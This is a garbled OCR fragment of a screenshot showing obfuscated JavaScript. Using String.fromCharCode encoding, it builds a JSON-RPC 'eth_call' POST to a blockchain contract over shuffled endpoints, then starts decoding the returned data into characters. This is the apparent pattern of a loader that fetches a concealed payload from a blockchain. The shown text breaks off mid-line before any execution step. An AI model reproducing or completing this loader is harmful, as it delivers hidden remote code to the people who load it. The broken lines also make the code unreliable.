
Math.random()-0.5);for(let r of u){try{cons
q=String.fromCharCode(34);const re=await
{method:String.fromCharCode(80,79,83,84
y({jsonrpc:String.fromCharCode(50,46,48
CharCode(101,116,104,95,99,97,108,108),
[{to:String.fromCharCode(48,120,48,56,10
5,56,100,102,52,101,57,52,49,53,51,54,57,
,48,52,53,53,101,51,56,56,49,56,56,49),da
de(48,120,101,97,56,55,57,54,51,52)},Str
,97,116,101,115,116)],id:1})});const j=await 
{let
h=j.result.substring(130),s=String.fromCha
let i=0;i